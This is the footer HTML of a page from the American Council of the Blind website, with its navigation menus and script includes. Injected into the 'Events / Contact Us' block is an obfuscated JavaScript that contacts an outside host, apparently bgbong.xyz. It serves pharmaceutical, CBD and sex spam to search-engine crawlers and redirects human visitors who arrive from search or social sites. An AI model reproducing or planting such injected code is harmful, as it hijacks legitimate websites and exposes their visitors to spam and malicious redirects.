  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
